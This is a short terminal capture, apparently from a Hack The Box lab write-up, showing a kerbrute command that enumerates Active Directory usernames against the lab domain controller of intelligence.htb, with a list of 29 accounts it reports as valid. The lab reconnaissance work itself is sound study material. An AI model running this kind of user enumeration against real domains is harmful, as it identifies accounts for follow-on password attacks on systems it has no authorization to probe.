 ❯ kerbrute -dc-ip 10.10.10.248 -domain intelligence.htb -users users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Valid user => Anita.Roberts
[*] Valid user => Brian.Baker
[*] Valid user => Brian.Morris
[*] Valid user => Daniel.Shelton
[*] Valid user => Danny.Matthews
[*] Valid user => Darryl.Harris
[*] Valid user => David.Mcbride
[*] Valid user => David.Reed
[*] Valid user => David.Wilson
[*] Valid user => Ian.Duncan
[*] Valid user => Jason.Patterson
[*] Valid user => Jason.Wright
[*] Valid user => Jennifer.Thomas
[*] Valid user => Jessica.Moody
[*] Valid user => John.Coleman
[*] Valid user => Jose.Williams
[*] Valid user => Kaitlyn.Zimmerman
[*] Valid user => Kelly.Long
[*] Valid user => Nicole.Brock
[*] Valid user => Richard.Williams
[*] Valid user => Samuel.Richardson
[*] Valid user => Scott.Scott
[*] Valid user => Stephanie.Young
[*] Valid user => Teresa.Williamson
[*] Valid user => Thomas.Hall
[*] Valid user => Thomas.Valenzuela
[*] Valid user => Tiffany.Molina
[*] Valid user => Travis.Evans
[*] Valid user => Veronica.Patel